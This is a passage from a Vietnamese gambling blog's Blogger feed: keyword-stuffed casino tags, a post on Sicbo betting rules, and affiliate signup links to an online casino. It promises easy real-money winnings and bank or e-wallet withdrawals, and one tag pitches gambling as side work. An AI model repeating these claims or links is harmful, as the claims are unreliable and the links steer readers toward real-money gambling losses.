HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+Vegas?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20Vegas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9117152991438567459"},"published":{"$t":"2021-09-09T08:35:00.007-07:00"},"updated":{"$t":"2021-09-14T20:08:37.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo rules vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo vegas"}],"title":{"type":"text","$t":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Cách chơi game bài cược đổi thưởng online Sicbo tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003ESic Bo còn được gọi là Tài Xỉu. Mỗi người chơi chọn loại cược để đặt, và dự đoán tổng điểm của các viên xí ngầu sau khi lắc.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s16000\/sicbo.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003ENgười chơi sẽ thắng cược nếu dự đoán chính xác kết quả các mặt xí ngầu hoặc tổng điểm xí ngầu.\u003Cbr \/\u003EHướng Dẫn và Lựa Chọn Cược:\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/s672\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"672\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/w640-h341\/12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật Chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EĐặt phỉnh vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThanh Toán:\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-b49e30ab-7fff-b907-4266-f267ead22ae1\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/s609\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"301\" data-original-width=\"609\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/w640-h317\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ECược 1 mặt xí ngầu:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"382\" data-original-width=\"606\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/w640-h404\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/s608\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"608\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/w640-h468\/15.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/s609\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"609\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/w640-h202\/16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Sau khi máy lắc xí ngầu ngừng lại, và không thể xác nhận được giá trị của xí ngầu, nhà cái sẽ lắc lại máy lắc xí ngầu cho tới khi có được kết quả hợp lệ (Nếu vẫn không xác nhận được kết quả, ván cược đó sẽ hủy và tất cả tiền cược của ván đó sẽ được hoàn lại).\u003Cbr \/\u003E3. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván cược.\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: 